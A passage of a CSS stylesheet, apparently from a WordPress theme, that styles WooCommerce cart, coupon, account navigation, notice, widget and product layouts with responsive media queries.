  color: #222222;
  font-weight: bold;
}
.woocommerce-cart .woocommerce .cart_item td {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce .cart_item td {
    padding-left: 7px;
    padding-right: 7px;
    font-size: 11px;
  }
}
.woocommerce-cart .woocommerce .product-thumbnail {
  width: 46px;
}
.woocommerce-cart .woocommerce .coupon {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.woocommerce-cart .woocommerce .coupon .input-text {
  padding: 6px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .woocommerce-cart .woocommerce .coupon {
    float: left !important;
    padding-bottom: 0 !important;
  }
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce .coupon {
    margin-bottom: 12px;
  }
}
.woocommerce-cart .woocommerce .button {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .woocommerce-cart .woocommerce .button {
    width: auto !important;
  }
}
.woocommerce-cart .woocommerce .actions {
  padding: 10px 8px 0 8px !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .woocommerce-cart .woocommerce .actions {
    text-align: right !important;
  }
}
.woocommerce-cart .woocommerce .actions .button {
  margin-bottom: 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce .actions .button {
    width: 100% !important;
    display: block;
  }
}
.woocommerce-cart .woocommerce h2 {
  font-size: 15px;
  line-height: 21px;
  font-weight: bold;
}
.woocommerce-cart .woocommerce table.cart .button,
.woocommerce-cart .woocommerce .shipping-calculator-form .button {
  border: none;
  box-shadow: none;
  color: #ffffff;
  background: none #222222;
  font-size: 11px;
  padding: 10px;
  text-shadow: none;
  border-radius: 3px;
}
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover {
  background-color: #4db2ec;
}
.woocommerce-cart .woocommerce .product-price,
.woocommerce-cart .woocommerce .product-subtotal {
  text-align: right !important;
}
.woocommerce-cart .woocommerce .calculated_shipping td {
  text-align: right;
}
.woocommerce-cart .woocommerce a.remove {
  line-height: 17px !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce a.remove {
    line-height: 15px !important;
  }
}
.woocommerce-cart .woocommerce #coupon_code {
  width: 100px !important;
  height: 31px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce #coupon_code {
    width: 100% !important;
    margin-bottom: 7px;
  }
}
.woocommerce-account {
  font-family: 'Open Sans', arial, sans-serif;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  margin-bottom: 38px;
}
.woocommerce-account .woocommerce-MyAccount-navigation a {
  color: #111;
}
.woocommerce-account .woocommerce-MyAccount-navigation a:hover {
  text-decoration: none;
  color: #4db2ec;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
  list-style: none;
  box-shadow: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation li {
  line-height: 30px;
  list-style: none;
  margin-left: 12px;
}
.woocommerce-account .woocommerce-MyAccount-navigation li li {
  margin-left: 21px;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before {
  border-radius: 3px !important;
  box-shadow: none !important;
  display: block !important;
  height: 31px !important;
  left: 0 !important;
  line-height: 31px !important;
  margin: 0 !important;
  padding: 0 !important;
  position: absolute !important;
  top: 11px !important;
  width: 31px !important;
  font-size: 21px !important;
  text-shadow: none !important;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info {
  font-size: 12px;
  line-height: 21px;
  border-bottom: 1px solid #e6e6e6 !important;
  border-top: 1px solid #e6e6e6 !important;
  background: none !important;
  box-shadow: none !important;
  border-radius: 0 !important;
  margin: 0 !important;
  padding: 16px 120px 16px 40px !important;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before {
  padding-top: 0 !important;
}
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button {
  border: none !important;
  box-shadow: none !important;
  color: #ffffff !important;
  background: none #222222 !important;
  font-size: 11px !important;
  padding: 10px !important;
  text-shadow: none !important;
  border-radius: 3px !important;
  margin-left: 20px;
  position: absolute;
  right: 0;
  top: 11px;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
  background-color: #4db2ec !important;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
  border-collapse: collapse;
}
.woocommerce-checkout .woocommerce input.button,
.woocommerce-page .woocommerce a.button,
.woocommerce-account div.woocommerce .button {
  border: none;
  box-shadow: none;
  color: #ffffff;
  background: none #222222;
  font-size: 11px;
  padding: 10px;
  text-shadow: none;
  border-radius: 3px;
}
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover {
  background-color: #4db2ec;
}
.woocommerce-product-search {
  position: relative;
}
.woocommerce.widget img {
  box-shadow: none !important;
  width: 70px !important;
}
.woocommerce.widget li a {
  line-height: 19px;
}
.woocommerce.widget.widget_shopping_cart li,
.woocommerce.widget.widget_products li,
.woocommerce.widget.widget_recently_viewed_products li,
.woocommerce.widget.widget_top_rated_products li,
.woocommerce.widget.widget_recent_reviews li {
  margin-bottom: 11px;
}
.woocommerce.widget.widget_shopping_cart ins,
.woocommerce.widget.widget_products ins,
.woocommerce.widget.widget_recently_viewed_products ins,
.woocommerce.widget.widget_top_rated_products ins,
.woocommerce.widget.widget_recent_reviews ins {
  background-color: transparent;
  font-weight: bold;
}
.woocommerce.widget.widget_shopping_cart del,
.woocommerce.widget.widget_products del,
.woocommerce.widget.widget_recently_viewed_products del,
.woocommerce.widget.widget_top_rated_products del,
.woocommerce.widget.widget_recent_reviews del {
  font-size: 10px;
}
.woocommerce.widget.widget_product_search .screen-reader-text {
  display: none;
}
.woocommerce.widget.widget_product_search form div {
  position: relative;
  margin-top: 11px;
}
.woocommerce.widget.widget_product_search .block-title {
  margin-bottom: 20px;
}
.woocommerce.widget.widget_product_search input[type="search"] {
  height: 32px;
  width: 95%;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #e6e6e6;
  padding: 3px 9px 3px 9px;
  box-sizing: border-box;
}
.woocommerce.widget.widget_product_search input[type="submit"] {
  position: absolute;
  right: 0;
  bottom: 0;
  border-radius: 0 3px 3px 0;
}
.woocommerce.widget .star-rating {
  top: 3px;
}
.woocommerce.widget .ui-slider .ui-slider-handle {
  box-shadow: none;
  border-radius: 0;
  border: 1px solid #ffffff;
  background: none #4db2ec;
  width: 15px;
  height: 15px;
}
.woocommerce.widget .ui-slider-range {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5) !important;
  box-shadow: none !important;
}
.woocommerce.widget .ui-slider {
  background: none repeat scroll 0 0 rgba(50, 50, 50, 0.8) !important;
  border-radius: 0 !important;
  margin-bottom: 20px !important;
  margin-top: 10px;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
  background: none repeat scroll 0 0 #4db2ec !important;
  border-color: transparent !important;
}
.td-footer-container .widget_product_search input[type="submit"] {
  background-color: #444444;
}
.td-footer-container .woocommerce.widget .ui-slider-range {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.5) !important;
}
.td-footer-container .woocommerce.widget .ui-slider {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.3) !important;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  /* responsive portrait phone */
}
@media (width: 768px) {
  .woocommerce ul.products li.product,
  .woocommerce-page ul.products li.product {
    clear: none;
  }
}
.woocommerce ul.products li.product.first {
  /* responsive portrait phone */
}
@media (width: 768px) {
  .woocommerce ul.products li.product.first {
    clear: left !important;
  }
}
.woocommerce-page div.product div.summary {
  /* responsive portrait phone */
}
@media (width: 768px) {
  .woocommerce-page div.product div.summary {
    float: right;
  }
}
.woocommerce-page div.product div.images {
  /* responsive portrait phone */
}
.woocommerce-page div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  padding-top: 16px;
}
@media (max-width: 767px) {
  .woocommerce-page div.product div.images {
    float: left;
  }
}
.woocommerce-cart .woocommerce,
.woocommerce-checkout .woocommerce {
  padding: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce,
  .woocommerce-checkout .woocommerce {
    padding: 10px;
  }
}
